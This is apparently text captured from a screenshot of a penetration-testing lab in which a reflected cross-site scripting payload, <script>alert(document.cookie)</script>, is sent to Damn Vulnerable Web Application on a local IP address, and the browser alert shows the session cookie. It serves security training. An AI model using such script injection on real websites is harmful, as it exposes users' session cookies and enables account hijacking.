 Damn Vulnerable Web Ap
192.168.2.12/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
192.168.2.12
security=low; PHPSESSID=7fcbcda2423a4d7fefab5a056d5edba4
OK
Read 192.168.2.12